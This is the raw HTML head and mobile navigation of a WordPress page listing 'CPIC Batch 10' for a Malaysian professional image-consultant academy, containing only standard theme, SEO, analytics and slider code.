

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://perundingimej.com/cpic/batch10/
body_size: 59877
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://perundingimej.com/xmlrpc.php">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>CPIC Batch 10 - Akademi Perunding Imej Profesional</title>
	<link rel="canonical" href="https://perundingimej.com/cpic/batch10/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="CPIC Batch 10 - Akademi Perunding Imej Profesional" />
	<meta property="og:url" content="https://perundingimej.com/cpic/batch10/" />
	<meta property="og:site_name" content="Akademi Perunding Imej Profesional" />
	<meta property="article:publisher" content="https://www.facebook.com/APIP.Malaysia" />
	<meta property="article:modified_time" content="2020-05-01T14:43:51+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://perundingimej.com/cpic/batch10/","url":"https://perundingimej.com/cpic/batch10/","name":"CPIC Batch 10 - Akademi Perunding Imej Profesional","isPartOf":{"@id":"https://perundingimej.com/#website"},"datePublished":"2020-05-01T08:08:12+00:00","dateModified":"2020-05-01T14:43:51+00:00","breadcrumb":{"@id":"https://perundingimej.com/cpic/batch10/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://perundingimej.com/cpic/batch10/"]}]},{"@type":"BreadcrumbList","@id":"https://perundingimej.com/cpic/batch10/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://perundingimej.com/"},{"@type":"ListItem","position":2,"name":"Kursus Pentauliahan Perunding Imej Profesional (CPIC)","item":"https://perundingimej.com/cpic/"},{"@type":"ListItem","position":3,"name":"CPIC Batch 10"}]},{"@type":"WebSite","@id":"https://perundingimej.com/#website","url":"https://perundingimej.com/","name":"Akademi Perunding Imej Profesional","description":"Malaysia","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://perundingimej.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Akademi Perunding Imej Profesional &raquo; Feed" href="https://perundingimej.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Akademi Perunding Imej Profesional &raquo; Comments Feed" href="https://perundingimej.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/perundingimej.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://perundingimej.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://perundingimej.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='gdlr-core-google-font-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CSource+Sans+Pro%3A200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C900%2C900italic%7COpen+Sans%3A300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&#038;subset=cyrillic%2Ccyrillic-ext%2Clatin%2Clatin-ext%2Cvietnamese%2Cgreek%2Cgreek-ext&#038;display=optional&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://perundingimej.com/wp-content/plugins/goodlayers-core/plugins/fontawesome/font-awesome.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-font-css' href='https://perundingimej.com/wp-content/plugins/goodlayers-core/plugins/elegant/elegant-font.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='gdlr-core-plugin-css' href='https://perundingimej.com/wp-content/plugins/goodlayers-core/plugins/style.css?ver=1747383747' type='text/css' media='all' />
<link rel='stylesheet' id='gdlr-core-page-builder-css' href='https://perundingimej.com/wp-content/plugins/goodlayers-core/include/css/page-builder.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://perundingimej.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.4.6' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='infinite-style-core-css' href='https://perundingimej.com/wp-content/themes/infinite/css/style-core.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='infinite-custom-style-css' href='https://perundingimej.com/wp-content/uploads/gdlr-style-custom.css?1747383747&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='infinite-child-theme-style-css' href='https://perundingimej.com/wp-content/themes/infinite-child/style.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://perundingimej.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://perundingimej.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://perundingimej.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.4.4" id="tp-tools-js"></script>
<script type="text/javascript" src="https://perundingimej.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.4.6" id="revmin-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://perundingimej.com/wp-content/themes/infinite/js/html5.js?ver=6.8.3" id="infinite-html5js-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://perundingimej.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://perundingimej.com/wp-json/wp/v2/pages/2193" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://perundingimej.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://perundingimej.com/?p=2193' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://perundingimej.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fperundingimej.com%2Fcpic%2Fbatch10%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://perundingimej.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fperundingimej.com%2Fcpic%2Fbatch10%2F&#038;format=xml" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-HWWCT9N1HP"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-HWWCT9N1HP');
</script><meta name="generator" content="Powered by Slider Revolution 6.4.6 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://perundingimej.com/wp-content/uploads/2025/05/cropped-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://perundingimej.com/wp-content/uploads/2025/05/cropped-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://perundingimej.com/wp-content/uploads/2025/05/cropped-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://perundingimej.com/wp-content/uploads/2025/05/cropped-1-270x270.jpg" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
</head>

<body class="wp-singular page-template-default page page-id-2193 page-child parent-pageid-1493 wp-theme-infinite wp-child-theme-infinite-child gdlr-core-body infinite-body infinite-body-front infinite-full  infinite-with-sticky-navigation  infinite-blockquote-style-1 gdlr-core-link-to-lightbox" data-home-url="https://perundingimej.com/" >
<div class="infinite-mobile-header-wrap" ><div class="infinite-mobile-header infinite-header-background infinite-style-slide infinite-sticky-mobile-navigation " id="infinite-mobile-header" ><div class="infinite-mobile-header-container infinite-container clearfix" ><div class="infinite-logo  infinite-item-pdlr"><div class="infinite-logo-inner"><a class="" href="https://perundingimej.com/" ><img src="https://perundingimej.com/wp-content/uploads/2019/10/Logo-APIP-Color.png" alt="" width="1000" height="220" title="Logo-APIP-Color" /></a></div></div><div class="infinite-mobile-menu-right" ><div class="infinite-main-menu-search" id="infinite-mobile-top-search" ><i class="fa fa-search" ></i></div><div class="infinite-top-search-wrap" >
	<div class="infinite-top-search-close" ></div>

	<div class="infinite-top-search-row" >
		<div class="infinite-top-search-cell" >
			<form role="search" method="get" class="search-form" action="https://perundingimej.com/">
	<input type="text" class="search-field infinite-title-font" placeholder="Search..." value="" name="s">
	<div class="infinite-top-search-submit"><i class="fa fa-search" ></i></div>
	<input type="submit" class="search-submit" value="Search">
	<div class="infinite-top-search-close"><i class="icon_close" ></i></div>
	</form>
		</div>
	</div>

</div>
<div class="infinite-mobile-menu" ><a class="infinite-mm-menu-button infinite-mobile-menu-button infinite-mobile-button-hamburger-with-border" href="#infinite-mobile-menu" ><i class="fa fa-bars" ></i></a><div class="infinite-mm-menu-wrap infinite-navigation-font" id="infinite-mobile-menu" data-slide="right" ><ul id="menu-main-navigation" class="m-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1284"><a href="https://perundingimej.com/">Utama</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1445"><a href="https://perundingimej.com/mula-disini/">Mula di sini</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1289"><a target="_blank" href="#">Pentauliahan</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1435"><a href="https://perundingimej.com/cpic">Certified Professional Image Consultant (CPIC)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2319"><a href="https://perundingimej.com/csc/">Certified Skincare Consultant (CSC)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1288"><a target="_blank" href="#">Direktori</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2264"><a href="https://perundingimej.com/cpic/batch1">CPIC</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2426"><a href="https://perundingimej.com/csc/batch1">CSC</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1285"><a href="https://perundingimej.com/contact/">Hubungi Kami</a></li>
</ul></div></div></div></div></div></div><div class="infinite-body-outer-wrapper ">
		<div class="infinite-body-wrapper clearfix  infinite-with-transparent-header infinite-with-frame">
